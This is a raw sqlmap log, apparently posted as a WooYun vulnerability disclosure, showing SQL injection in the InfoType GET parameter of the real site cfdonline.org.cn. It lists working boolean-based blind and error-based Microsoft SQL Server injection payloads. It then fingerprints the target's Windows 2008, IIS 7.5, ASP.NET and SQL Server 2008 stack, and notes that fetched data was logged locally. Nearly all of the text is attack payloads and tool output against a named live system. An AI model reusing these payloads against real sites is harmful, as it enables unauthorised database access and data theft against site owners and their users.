 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: InfoType
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: InfoType=infoMLCFD') AND 8703=8703 AND ('Yjyo'='Yjyo
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: InfoType=infoMLCFD') AND 7426=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(
99)+CHAR(103)+CHAR(58)+(SELECT (CASE WHEN (7426=7426) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(58)+CHAR(106)+CHAR(100)+CHAR(104)+CHAR(58))) AND ('ivhY'='ivhY
---
[14:29:24] [INFO] testing Microsoft SQL Server
[14:29:24] [INFO] confirming Microsoft SQL Server
[14:29:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:29:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 29 times
[14:29:25] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:29:25] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\cfdonline.org.cn'
www.wooyun.org